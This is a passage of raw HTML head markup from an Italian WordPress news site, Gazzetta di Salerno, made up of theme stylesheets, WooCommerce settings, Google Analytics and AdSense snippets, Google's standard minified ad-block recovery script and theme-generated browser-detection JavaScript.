<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/91740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=91740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

